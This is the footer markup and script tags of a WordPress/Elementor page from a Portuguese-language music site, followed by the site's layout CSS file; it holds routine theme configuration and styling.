						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='http://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"9ef7e9efd3","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"067866be66","urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3187,"title":"The%20%22%22%20Inside%20Info%20%22%22%20Information%20About%20Top%20Essay%20Writing%20Review%20That%20Individuals%20have%20no%20idea%20of","excerpt":"","featuredImage":false}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320
body_size: 669
content:
.elementor-6352 .elementor-element.elementor-element-7b55a72:not(.elementor-motion-effects-element-type-background), .elementor-6352 .elementor-element.elementor-element-7b55a72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-6352 .elementor-element.elementor-element-7b55a72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 0px 0px 0px;z-index:1;}.elementor-6352 .elementor-element.elementor-element-7b55a72 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6352 .elementor-element.elementor-element-8cd91e0{text-align:left;}.elementor-6352 .elementor-element.elementor-element-8cd91e0 img{width:49%;}.elementor-6352 .elementor-element.elementor-element-8cd91e0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-menu-toggle{margin:0 auto;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-weight:400;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main .elementor-item:focus{color:#988056;}.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6f06646 .e--pointer-framed .elementor-item:before,
					.elementor-6352 .elementor-element.elementor-element-6f06646 .e--pointer-framed .elementor-item:after{border-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-repeater-item-2b8f2f9.elementor-social-icon{background-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-repeater-item-286918c.elementor-social-icon{background-color:#988056;}.elementor-6352 .elementor-element.elementor-element-6488e73{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:17px;--grid-row-gap:0px;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-widget-container{text-align:right;}@media(max-width:767px){.elementor-6352 .elementor-element.elementor-element-832b98d{width:50%;}.elementor-6352 .elementor-element.elementor-element-8cd91e0{text-align:center;}.elementor-6352 .elementor-element.elementor-element-18a6107{width:50%;}.elementor-6352 .elementor-element.elementor-element-6488e73 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-6352 .elementor-element.elementor-element-832b98d{width:26.752%;}.elementor-6352 .elementor-element.elementor-element-18a6107{width:51.245%;}.elementor-6352 .elementor-element.elementor-element-453d1a3{width:21.667%;}}